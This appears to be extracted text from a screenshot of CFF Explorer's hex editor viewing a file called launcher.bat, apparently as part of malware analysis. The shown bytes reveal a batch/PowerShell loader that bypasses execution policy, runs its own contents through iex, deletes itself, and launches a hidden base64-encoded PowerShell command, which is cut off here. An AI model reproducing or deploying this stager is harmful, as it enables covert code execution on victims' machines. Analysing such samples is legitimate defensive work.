 CFF Explorer VIII - [launcher.bat]
File Settings ?
launcher.bat
File: launcher.bat
Hex Editor
Quick Disassembler
1 2 3 4 5 6 7 8 9 A B C D E F Ascii
20 32 3E 4E 55 4C 20 26 20 40 43 4C 53 20 26 #.2>NUL.&.@CLS.&
50 55 53 48 44 20 22 25 7E 64 70 30 22 20 26 .PUSHD."%~dp0".&
22 25 53 79 73 74 65 6D 52 6F 6F 74 25 5C 53 ."%SystemRoot%\S
73 74 65 6D 33 32 5C 57 69 6E 64 6F 77 73 50 ystem32\WindowsP
77 65 72 53 68 65 6C 6C 5C 76 31 2E 30 5C 70 owerShell\v1.0\p
77 65 72 73 68 65 6C 6C 2E 65 78 65 22 20 2D owershell.exe".-
6F 6C 20 2D 6E 6F 70 20 2D 65 70 20 62 79 70 nol.-nop.-ep.byp
73 73 20 22 5B 49 4F 2E 46 69 6C 65 5D 3A 3A ass."[IO.File]::
65 61 64 41 6C 6C 54 65 78 74 28 27 25 7E 66 ReadAllText('%~f
27 29 7C 69 65 78 22 20 26 20 44 45 4C 20 22 0')|iex".&.DEL."
7E 66 30 22 20 26 20 50 4F 50 44 20 2F 42 0A %~f0".&.POPD./B.
6F 77 65 72 73 68 65 6C 6C 20 2D 6E 6F 50 20 powershell.-noP.
73 74 61 20 2D 77 20 31 20 2D 65 6E 63 20 20 -sta.-w.1.-enc..
51 42 6D 41 43 67 41 4A 41 42 51 41 46 4D 41 SQBmACgAJABQAFMA
67 42 46 41 46 49 41 55 77 42 4A 41 47 38 41 VgBFAFIAUwBJAG8A
67 42 55 41 45 45 41 59 67 42 4D 41 47 55 41 bgBUAEEAYgBMAGUA